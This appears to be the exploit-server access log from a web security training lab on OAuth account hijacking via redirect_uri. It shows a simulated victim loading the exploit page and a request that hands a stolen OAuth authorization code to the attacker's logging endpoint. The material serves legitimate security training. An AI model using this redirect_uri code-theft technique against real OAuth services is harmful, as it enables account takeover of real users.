 Web Security
Academy
OAuth account hijacking via redirect_uri
LAB Not solved
Back to exploit server Back to lab Back to lab description
175.195.29.68 2024-12-11 13:20:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
175.195.29.68 2024-12-11 13:20:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
175.195.29.68 2024-12-11 13:30:07 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
175.195.29.68 2024-12-11 13:30:08 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
10.0.4.206 2024-12-11 13:30:08 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0
10.0.4.206 2024-12-11 13:30:08 +0000 "GET /log?code=rHsLjXJW5TJThbOlhxNAlXML1jLg6-xo3gSJQiJef1k HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (K
10.0.4.206 2024-12-11 13:30:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like G
175.195.29.68 2024-12-11 13:30:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)